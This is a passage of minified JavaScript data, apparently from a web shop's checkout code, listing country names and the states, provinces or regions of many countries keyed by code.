Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehi